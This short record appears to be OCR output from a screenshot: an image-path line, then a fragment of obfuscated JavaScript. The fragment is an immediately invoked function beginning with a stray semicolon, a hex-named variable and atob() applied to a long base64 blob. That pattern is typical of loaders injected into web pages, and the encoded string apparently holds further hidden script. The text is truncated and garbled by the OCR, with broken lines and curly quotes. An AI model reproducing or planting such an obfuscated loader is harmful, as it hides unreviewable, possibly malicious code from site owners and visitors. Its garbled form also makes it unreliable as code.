
;!function(){var
_0x2b22=atob(‘E11OVVhPUlRVExJAUl0TT
HGRZAwxZD15fDQ1dHGYGCgBNWkkbZEtZ
C1oNCAMPClkPCQkICloLWAxdAg4ZAE1aSRt
pOUlBVVF9eFUtJVBwXHFNPT0tIARQUS1RX
LVFdCXFRVFlZaUlVVXk8VS05ZV1JYFVlXWkh
V1JYVVRfXhVYVFYcFxxTT09LSAEUFEtUV0Jc
VBJFVhUVhRLVFdCXFRVHBccU09PS0gBFBQK
VVElcHGYATVpJG2ReWk9ZWgYZC0MLeAx4W
4OGQBNWkkbZFJOVFFWQwYZWQ0DXwoDCw
kkbZF9BWF1eUEMGZFdMXlhVFUhOWUhPSR
5YVQBSXRNkX0FYXV5QQxVXXlVcT1MHCgkDE
UEMVSE5ZSE9JEw0PFw0PEhcKDRIAUl0TGm
QxVITllIT0kTCgkDF2RRWlpQXxEJEhdkWk5J
Vl1YX0oVV15VXE9TAGRMSEtRX1gQBgkSQE
RNkTEhLUV9YFwkSFwoNEgBSXRNkTVVLQkxLS
QkxLSxIARkleT05JVRtkWk5JT1JeXABGWFp
RTFNKTEwXZF1JVENVEkBJXk9OSVUbVV5MG
aSRtkTlZNSlwGVV5MG2N2d3NPT0tpXkpOX
XhIAZE5WTUpcFUheT2leSk5eSE9zXlpfXkk